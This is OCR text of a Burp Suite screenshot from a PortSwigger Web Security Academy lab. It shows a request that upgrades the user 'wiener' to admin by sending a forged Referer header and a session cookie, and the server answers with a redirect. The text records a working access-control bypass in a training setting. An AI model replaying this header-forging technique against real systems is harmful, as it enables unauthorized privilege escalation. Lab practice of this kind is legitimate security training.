 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a82004003288a4b803917c800f500eb.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a82004003288a4b803917c800f500eb.web-security-academy.net
3 Cookie: session=ighz9OT70456qNg5iuGnk6EXMVfoBJC4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a82004003288a4b803917c800f500eb.web-security-academy.net/a
dmin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
? Search 0 highlights
Inspector
Selection 80 (0x50)
Selected text
Referer: https://0a82004003288a4b8039
17c800f500eb.web-security-academy.net
/admin
Decoded from: Select
Referer: https://0a82004003288a4b8039
17c800f500eb.web-security-academy.net
/admin
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions